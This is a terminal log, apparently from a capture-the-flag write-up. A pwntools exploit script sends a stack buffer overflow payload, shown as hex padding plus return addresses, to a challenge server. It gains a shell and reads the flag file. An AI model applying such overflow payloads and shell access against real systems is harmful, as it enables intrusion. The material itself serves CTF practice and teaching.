 ┌──(kali㉿kali)-[~/pwn]
└─$ python exp.py
[+] Opening connection to 47.121.201.96 on port 65409: Done
[DEBUG] Sent 0x39 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  11 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  b6 07 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000039
[*] Switching to interactive mode
[DEBUG] Received 0x45 bytes:
    b'Only authenticated users can use this program, enter the secert key:\n'
Only authenticated users can use this program, enter the secert key:
[DEBUG] Received 0xd bytes:
    b'\n'
    b'Key ERROR!\n'
    b'\n'
Key ERROR!
$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x2e bytes:
    b'XAUTCTF{5377f365-02be-4e93-afa3-3a962605587d}\n'
XAUTCTF{5377f365-02be-4e93-afa3-3a962605587d}
$